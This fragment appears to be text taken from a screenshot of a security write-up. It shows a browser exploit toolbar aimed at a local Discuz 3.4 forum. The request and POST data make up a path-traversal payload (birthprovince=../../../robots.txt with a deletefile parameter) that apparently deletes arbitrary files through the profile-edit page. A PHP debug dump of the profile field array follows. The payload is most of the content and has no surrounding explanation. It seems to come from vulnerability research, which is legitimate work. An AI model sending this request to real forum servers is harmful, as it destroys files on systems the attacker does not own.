 Load URL
http://127.0.0.1/dz3.4/home.php?mod=spacecp&ac=profile&op=base&deletefile[birthprovince]=aaaaaa
Split URL
Execute
Enable Post data Enable Referrer
Post data
birthprovince=../../../robots.txt&profilesubmit=1&formhash=b644603b
D:\wamp64\www\dz3.4\source\include\spacecp\spacecp_profile.php:179:
array (size=17)
'fieldid' => string 'birthprovince' (length=13)
'available' => string '1' (length=1)
'invisible' => string '0' (length=1)
'needverify' => string '0' (length=1)
'title' => string '出生省份' (length=12)
'description' => string '' (length=0)
'displayorder' => string '0' (length=1)
'required' => string '0' (length=1)
'unchangeable' => string '0' (length=1)
'showincard' => string '0' (length=1)
'showinthread' => string '0' (length=1)
'showinregister' => string '0' (length=1)
'allowsearch' => string '0' (length=1)
'formtype' => string 'select' (length=6)
'size' => string '0' (length=1)
'choices' => string '' (length=0)
'validate' => string '' (length=0)
'零组资料文库'